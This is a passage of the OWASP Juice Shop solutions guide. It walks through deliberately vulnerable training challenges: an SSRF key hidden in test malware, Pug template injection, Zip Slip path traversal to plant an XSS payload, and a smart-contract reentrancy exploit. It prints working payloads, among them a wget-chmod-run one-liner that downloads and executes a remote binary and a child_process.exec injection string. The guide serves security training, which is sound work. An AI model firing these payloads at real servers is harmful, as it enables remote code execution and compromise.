
-
To solve this challenge, you need to find a secret URL hidden inside the "juicy malware" and simulate a self-targeted SSRF attack with it.
-
Use your favorite decompiler(s) to see what is going on inside the malware program…
-
…or execute the malware while tunneling all its traffic through a proxy.
-
Either way you should be able to identify the URL being called by it is http://localhost:3000/solve/challenges/server-side?key=tRy_H4rd3r_n0thIng_iS_Imp0ssibl3
-
Visiting that URL directly will not do anything, as it needs to be called through the Gravatar Link field that was presumably vulnerable to SSRF
-
Paste the URL in and click Link Gravatar to get the expected challenge solved notification!
Infect the server with juicy malware by abusing arbitrary command execution
-
Perform the totally obvious Google search for
juicy malwareto find https://github.com/J12934/juicy-malware -
Alternatively you also find three
.urlfiles with direct links in http://localhost:3000/ftp/quarantine but you’ll probably need to understand how to solve any of Access a developer’s forgotten backup file, Access a salesman’s forgotten backup file or Access a misplaced SIEM signature file first. -
Your goal is to use RCE to make the server download and execute the malware version for the server OS, so on Linux you might want to run something like
wget -O malware https://github.com/J12934/juicy-malware/blob/master/juicy_malware_linux_64?raw=true && chmod +x malware && ./malware -
You probably realized by now that http://localhost:3000/profile is not an Angular page? This page is written using Pug which happens to be a Template engine and therefore perfectly suited for SSTi mischief.
-
Set your Username to
1+1and click Set Username. Your username will be just shown as1+1under the profile picture. -
Trying template injection into Pug set Username to
#{1+1}and click Set Username. Your username will now be shown as2under the profile picture! -
Craft a payload that will abuse the lack of encapsulation of JavaScript’s
global.processobject to dynamically load a library that will allow you to spawn a process on the server that will then download and execute the malware. -
The payload might look like
#{global.process.mainModule.require('child_process').exec('wget -O malware https://github.com/J12934/juicy-malware/blob/master/juicy_malware_linux_64?raw=true && chmod +x malware && ./malware')}. Submit this as Username and (on a Linux server) the challenge should be marked as solved
ℹ️ Remember that you need to use the right malware file for your
server’s operation system and also their synonym command for wget.
Embed an XSS payload into our promo video
-
The author tweeted about a new promotion video back in
v8.5.0from his personal account, openly spoilering the URL http://localhost:3000/promotion
-
After changing the video sported on the promotion page in
v12.5.0, the Juice Shop’s own Twitter account published another message, this time spoilering the URL http://demo.owasp-juice.shop/promotion
-
Visit http://localhost:3000/promotion to watch the video advertising the benefits of an OWASP membership! You will notice that it comes with subtitles enabled by default.

-
Right-click and select View Source on the page to learn that it loads its video from http://localhost:3000/video and that the subtitles are directly embedded in the page itself.
-
Inspecting the response for http://localhost:3000/video in the Network tab of your DevTools shows an interesting header
Content-Location: /assets/public/videos/owasp_promo.mp4 -
Trying to access the video directly at http://localhost:3000/assets/public/videos/owasp_promo.mp4 works fine.
-
Getting a directory listing for http://localhost:3000/assets/public/videos does not work unfortunately.
-
Knowing that the subtitles are in WebVTT format (from step 3) a lucky guess would be that a corresponding
.vttfile is available alongside the video. -
Accessing http://localhost:3000/assets/public/videos/owasp_promo.vtt proves this assumption correct.
-
As the subtitles are not loaded separately by the client, they must be embedded on the server side. If this embedding happens without proper safeguards, an XSS attack would be possible if the subtitles files could be overwritten.
-
The prescribed XSS payload also hints clearly at the intended attack against the subtitles, which are themselves enclosed in a
<script>tag, which the payload will try to close prematurely with its starting</script>. -
To successfully overwrite the file, the Zip Slip vulnerability behind the Overwrite the Legal Information file challenge can be used.
-
The blind part of this challenge is the actual file location in the server file system. Trying to create a Zip file with any path trying to traverse into
../../assets/public/videos/will fail. Notice that../../was sufficient to get to the root folder in Overwrite the Legal Information file. -
This likely means that there is a deeper directory structure in which
assets/resides. -
This actual directory structure on the server is created by the AngularCLI tool when it compiles the application, but is unfortunately not fully leaked anywhere in the client-side code.
-
You can get a hint on a possible base directory
frontend/from http://localhost:3000/main.js and several other JavaScript files you find in the Sources tab of your Browser’s DevTools from the fact that they all start with"use strict";(self.webpackChunkfrontend=self.webpackChunkfrontend||[])wherefrontendis the Angular project name. -
Trying
../../frontend/assets/public/videos/will still fail as your Zip Slip directory traversal payload. -
Either by intense brute-forcing, lucky guessing or heavy googling you might eventually end up with a path prefix of
frontend/dist/frontend/in whichassets/resides on the server. Thus, the path you need to work with, isfrontend/dist/frontend/assets/. Note that there really is no "right" way to find this out, but here are some possible ways:-
You can easily find many Angular examples where some
dist/folder is involved in the application packaging -
Via Google you might stumble across https://vorozco.com/blog/2019/2019-09-11-Packagin-Angular-8-Apps-War.html which mentions
<directory>src/main/frontend/dist/frontend</directory>as their package folder. -
You could create a list of possible involved package names and then create different Zip Slip payloads for these, adding one and eventually two additional recursions into deeper directory levels.
-
As long as
frontendanddistare in your list, you will end up with the right permutation offrontend/dist/frontendon a depth level of 3 eventually.
-
-
Prepare a ZIP file with a
owasp_promo.vttinside that contains the prescribed payload of</script><script>alert(`xss`)</script>withzip exploit.zip ../../frontend/dist/frontend/assets/public/videos/owasp_promo.vtt(on Linux). -
Upload the ZIP file on http://localhost:3000/#/complain.
-
The challenge notification will not trigger immediately, as it requires you to actually execute the payload by visiting http://localhost:3000/promotion again.
-
You will see the alert box and once you go Back the challenge solution should trigger accordingly.
Withdraw more ETH from the new wallet than you deposited
-
Visit the Digital Wallet(/wallet) from the Orders & Payment Section in the Account dropdown.
-
Find the link to the new crypto wallet at the right side of the container.
-
Search for the name of the functions that interact with the Deposit and Withdraw functionality on the page, "eth deposit" and "withdraw" respectively and the address of the Juice Shop Wallet contract "0x413744D59d31AFDC2889aeE602636177805Bd7b0".
-
Use the Remix Online IDE or the Juice Shop Web3 Sandbox to write your own contract script for exploiting the contract.
-
Make sure to use the same metamask wallet as connected on the Juice Shop Web3 Wallet page for the attack.
-
We need to write a script contract for a Reentrancy attack, the most common and vulnerable form of exploit for contracts.
-
Below is a sample contract for the same:

-
Compile and Deploy the contract on the Sepolia testnet.
-
Execute the attack function by depositing some ETH which successfully exploits the wallet.